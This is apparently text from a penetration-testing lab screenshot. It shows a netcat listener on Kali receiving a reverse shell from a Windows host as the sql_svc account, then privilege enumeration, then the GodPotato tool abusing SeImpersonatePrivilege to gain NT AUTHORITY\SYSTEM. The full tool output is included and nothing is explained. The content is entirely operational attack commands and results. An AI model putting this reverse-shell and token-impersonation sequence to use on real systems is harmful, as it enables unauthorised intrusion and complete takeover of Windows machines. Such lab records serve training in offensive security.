 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.100] from (UNKNOWN) [192.168.56.23] 49762
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
essos\sql_svc
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
C:\Windows\system32>C:\Users\Public\GodPotato.exe -cmd "cmd /c whoami"
C:\Users\Public\GodPotato.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140733245292544
[*] DispatchTable: 0x140733247265456
[*] UseProtseqFunction: 0x140733246788048
[*] UseProtseqFunctionParamCount: 5
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\5e9fd261-2adf-44b4-bf60-da2d39e34df6\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00001802-08b8-ffff-26e3-0beb4f37e418
[*] DCOM obj OXID: 0x892c4cce630d9ef8
[*] DCOM obj OID: 0x912810f0006c91b1
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 832 Token:0x656  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3400
nt authority\system